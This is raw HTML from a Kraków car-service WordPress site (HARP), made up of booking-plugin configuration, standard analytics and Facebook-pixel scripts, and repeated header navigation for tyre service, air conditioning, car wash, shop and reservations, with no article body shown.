<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=21.2' id='bookly-spin.min.js-js'></script>
<script type='text/javascript' id='bookly-globals-js-extra'>
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"b66aa9d4e7","mjsTimeFormat":"HH:mm","datePicker":{"format":"DD\/MM\/YYYY","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"daysOfWeek":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"firstDay":1,"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"DD\/MM\/YYYY","applyLabel":"Apply","cancelLabel":"Anuluj","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Dzisiaj","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","firstDay":1},"addons":["pro","custom-statuses"],"data":{}};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=21.2' id='bookly-ladda.min.js-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=21.2' id='bookly-moment.min.js-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=21.2' id='bookly-hammer.min.js-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=21.2' id='bookly-jquery.hammer.min.js-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=21.2' id='bookly-picker.js-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=21.2' id='bookly-picker.date.js-js'></script>
<script type='text/javascript' id='bookly-bookly.min.js-js-extra'>
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/harp.com.pl\/wp-admin\/admin-ajax.php","csrf_token":"b66aa9d4e7","today":"Dzisiaj","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"days":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"daysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"monthsShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=21.2' id='bookly-bookly.min.js-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=21.2' id='bookly-intlTelInput.min.js-js'></script>
<script type='text/javascript' id='bookly-customer-profile.js-js-extra'>
/* <![CDATA[ */
var BooklyCustomerProfileL10n = {"csrf_token":"b66aa9d4e7","show_more":"Show more"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=5.2' id='bookly-customer-profile.js-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-40282705-1' async='async' id='jupiterx-gtag-script-js'></script>
<script type='text/javascript' id='jupiterx-gtag-script-js-after'>
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-40282705-1', { 'anonymize_ip': true });
			
	
</script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0' id='jupiterx-utils-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.4' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://harp.com.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://harp.com.pl/wp-json/wp/v2/posts/1686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harp.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://harp.com.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://harp.com.pl/?p=1686' />
<link rel="alternate" type="application/json+oembed" href="https://harp.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharp.com.pl%2Fklimatyzacja-samochodowa-artykul%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://harp.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharp.com.pl%2Fklimatyzacja-samochodowa-artykul%2F&#038;format=xml" />
<style type="text/css">.eafl-disclaimer-small { font-size: 0.8em; }
.eafl-disclaimer-smaller { font-size: 0.6em; }</style><!-- Analytics by WP Statistics v13.2.5 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://harp.com.pl/wp-json/wp-statistics/v2/hit?_=1769026415&_wpnonce=6f3a48d3ac&wp_statistics_hit_rest=yes&browser=Nieznane&platform=Nieznany&version=Nieznane&device=bot&model=Nieznany&referred=https%3A%2F%2Fharp.com.pl&ip=18.223.122.232&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&track_all=1&timestamp=1769030015&current_page_type=post&current_page_id=1686&search_query&page_uri=/klimatyzacja-samochodowa-artykul/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '794182787958127', {}, {
    "agent": "woocommerce-6.8.0-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "6.8.0",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script id="google_gtagjs" src="https://harp.com.pl/?local_ga_js=669a031722562f25d9071caf85bf7eb0" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
const cyrb53 = function(str, seed = 0) {
			let h1 = 0xdeadbeef ^ seed,
				h2 = 0x41c6ce57 ^ seed;
			for (let i = 0, ch; i < str.length; i++) {
				ch = str.charCodeAt(i);
				h1 = Math.imul(h1 ^ ch, 2654435761);
				h2 = Math.imul(h2 ^ ch, 1597334677);
			}
			h1 = Math.imul(h1 ^ h1 >>> 16, 2246822507) ^ Math.imul(h2 ^ h2 >>> 13, 3266489909);
			h2 = Math.imul(h2 ^ h2 >>> 16, 2246822507) ^ Math.imul(h1 ^ h1 >>> 13, 3266489909);
			return 4294967296 * (2097151 & h2) + (h1 >>> 0);
		};

		const getNavigatorId = function() {
			let notAvailable = "unknown";

			let ua = navigator.userAgent || notAvailable;
			let lang = window.navigator.language || window.navigator.userLanguage || window.navigator.browserLanguage || window.navigator.systemLanguage || not_available;
			let colors = window.screen.colorDepth || notAvailable;
			let memKey = window.navigator.deviceMemory || notAvailable;
			let pixels = window.devicePixelRatio || notAvailable;
			let res = [window.screen.width, window.screen.height].sort().reverse().join("x");

			return ua + ";" + lang + ";" + colors + ";" + memKey + ";" + pixels + ";" + res;
		};

		let validityInterval = Math.round (new Date() / 1000 / 3600 / 24 / 7);
		let clientIDSource = window.location.host + ";" + getNavigatorId() + ";" + validityInterval;

		window.clientIDHashed = cyrb53(clientIDSource).toString(16);
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-40282705-1', {'client_storage': 'none', 'client_id': window.clientIDHashed, 'anonymize_ip': true} );
</script>
<link rel="icon" href="https://harp.com.pl/wp-content/uploads/2019/07/cropped-HARP-Krakow-32x32.png" sizes="32x32" />
<link rel="icon" href="https://harp.com.pl/wp-content/uploads/2019/07/cropped-HARP-Krakow-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harp.com.pl/wp-content/uploads/2019/07/cropped-HARP-Krakow-180x180.png" />
<meta name="msapplication-TileImage" content="https://harp.com.pl/wp-content/uploads/2019/07/cropped-HARP-Krakow-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product .woocommerce-tabs .panel {border: none;}		</style>
		</head><body data-rsssl=1 class="post-template-default single single-post postid-1686 single-format-standard no-js theme-jupiterx woocommerce-no-js elementor-default elementor-kit-2276 jupiterx-post-template-1 jupiterx-header-sticky jupiterx-header-overlapped-tablet" itemscope="itemscope" itemtype="http://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;956&quot;,&quot;stickyTemplate&quot;:&quot;1003&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;,&quot;overlap&quot;:&quot;tablet&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="956" class="elementor elementor-956" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-20735f78 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20735f78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3991e77f raven-column-flex-horizontal" data-id="3991e77f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a2e526 elementor-invisible elementor-widget elementor-widget-raven-site-logo" data-id="8a2e526" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://harp.com.pl">
								<img src="https://harp.com.pl/wp-content/uploads/2019/05/HARP-logo-200.svg" alt="HARP Kraków Pl. Serkowskiego 5" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a08534 raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-mobile-nav-menu-align-right raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="0a08534" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-0a08534" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://harp.com.pl/serwis-opon-krakow/" class="raven-menu-item raven-link-item ">Serwis opon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://harp.com.pl/serwis-klimatyzacji-samochodowej/" class="raven-menu-item raven-link-item ">Klimatyzacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://harp.com.pl/myjnia-reczna-krakow-auto-detailing/" class="raven-menu-item raven-link-item ">Myjnia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="https://harp.com.pl/sklep/" class="raven-menu-item raven-link-item ">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://harp.com.pl/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://harp.com.pl/rezerwacja/" class="raven-menu-item raven-link-item ">Rezerwacja</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-0a08534" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://harp.com.pl/serwis-opon-krakow/" class="raven-menu-item raven-link-item ">Serwis opon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://harp.com.pl/serwis-klimatyzacji-samochodowej/" class="raven-menu-item raven-link-item ">Klimatyzacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://harp.com.pl/myjnia-reczna-krakow-auto-detailing/" class="raven-menu-item raven-link-item ">Myjnia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="https://harp.com.pl/sklep/" class="raven-menu-item raven-link-item ">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://harp.com.pl/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://harp.com.pl/rezerwacja/" class="raven-menu-item raven-link-item ">Rezerwacja</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fa7c169 elementor-align-right elementor-hidden-phone elementor-tablet-align-center elementor-mobile-align-center elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-raven-button" data-id="6fa7c169" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;tada&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link elementor-animation-grow" href="https://harp.com.pl/telefon/">
				<span class="raven-button-content">
											<span class="raven-button-align-icon-left raven-button-tablet-align-icon- raven-button-mobile-align-icon- raven-button-icon">
						<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="raven-button-text">
						ZADZWOŃ											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39e2d39 elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-raven-button" data-id="39e2d39" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;tada&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link elementor-animation-grow" href="https://harp.com.pl/telefon/">
				<span class="raven-button-content">
											<span class="raven-button-align-icon-left raven-button-tablet-align-icon- raven-button-mobile-align-icon- raven-button-icon">
						<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="raven-button-text">
																	</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				<div data-elementor-type="header" data-elementor-id="1003" class="elementor elementor-1003" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a59b3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1b6a59b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ded0c3 raven-column-flex-horizontal" data-id="38ded0c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63a77f78 elementor-invisible elementor-widget elementor-widget-raven-site-logo" data-id="63a77f78" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://harp.com.pl">
								<img src="https://harp.com.pl/wp-content/uploads/2019/05/HARP-logo-200.svg" alt="HARP Kraków Pl. Serkowskiego 5" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18b08e1 elementor-widget elementor-widget-raven-flex-spacer" data-id="18b08e1" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
						<div class="raven-spacer">&nbsp;</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b6595fd raven-breakpoint-tablet raven-tablet-nav-menu-align-center raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="7b6595fd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-7b6595fd" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://harp.com.pl/serwis-opon-krakow/" class="raven-menu-item raven-link-item ">Serwis opon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://harp.com.pl/serwis-klimatyzacji-samochodowej/" class="raven-menu-item raven-link-item ">Klimatyzacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://harp.com.pl/myjnia-reczna-krakow-auto-detailing/" class="raven-menu-item raven-link-item ">Myjnia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="https://harp.com.pl/sklep/" class="raven-menu-item raven-link-item ">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://harp.com.pl/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://harp.com.pl/rezerwacja/" class="raven-menu-item raven-link-item ">Rezerwacja</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-7b6595fd" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://harp.com.pl/serwis-opon-krakow/" class="raven-menu-item raven-link-item ">Serwis opon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://harp.com.pl/serwis-klimatyzacji-samochodowej/" class="raven-menu-item raven-link-item ">Klimatyzacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://harp.com.pl/myjnia-reczna-krakow-auto-detailing/" class="raven-menu-item raven-link-item ">Myjnia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="https://harp.com.pl/sklep/" class="raven-menu-item raven-link-item ">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://harp.com.pl/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://harp.com.pl/rezerwacja/" class="raven-menu-item raven-link-item ">Rezerwacja</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c86c865 elementor-hidden-phone elementor-widget elementor-widget-raven-flex-spacer" data-id="5c86c865" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
						<div class="raven-spacer">&nbsp;</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a013415 elementor-align-right elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-raven-button" data-id="6a013415" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;tada&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link elementor-animation-grow" href="https://harp.com.pl/telefon/">
				<span class="raven-button-content">
											<span class="raven-button-align-icon-left raven-button-tablet-align-icon- raven-button-mobile-align-icon- raven-button-icon">
						<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="raven-button-text">
						ZADZWOŃ											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
